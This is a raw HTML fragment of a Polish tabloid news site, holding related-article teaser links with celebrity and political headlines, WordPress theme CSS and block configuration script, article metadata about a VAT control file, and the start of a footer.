                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="nofollow bookmark" class="td-image-wrap " title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/Krasko-696x1046.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="bookmark" title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!">Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-10T18:00:30+02:00" >10 czerwca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-image-container,
				.ie11 .tdi_46 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_46 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_46 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_46 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_46 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_46 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_46 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_46 .td-read-more{
					display: none;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .td-post-date,
				.tdi_46 .td-post-author-name span{
					display: inline-block;
				}.tdi_46 .entry-review-stars{
					display: inline-block;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_46 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Zobacz r\u00f3wnie\u017c","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1295","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "6";
block_tdi_46.found_posts = "5333";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "889";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Zobacz również</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marek Kutarba"><meta itemprop="url" content="https://superpress.pl/author/marek-kutarba/"></span><meta itemprop="datePublished" content="2020-01-22T00:00:00+01:00"><meta itemprop="dateModified" content="2020-12-07T13:09:46+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://superpress.pl/nowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png"></span><meta itemprop="name" content="SUPERPESS - Twoje Źródło Wiadomości"></span><meta itemprop="headline" content="Nowy plik kontrolny zastąpi deklaracje VAT. Uwaga - za błędy będą surowe kary!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2020/04/money-256308-1280_1579676772.jpg"><meta itemprop="width" content="1160"><meta itemprop="height" content="780"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_48{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-top:55px !important;
}
}

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#222222 !important;
}
 </style></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_50.tdc-row-content-vert-center,
                    .tdi_50.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-bottom,
                    .tdi_50.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_50.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: top;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
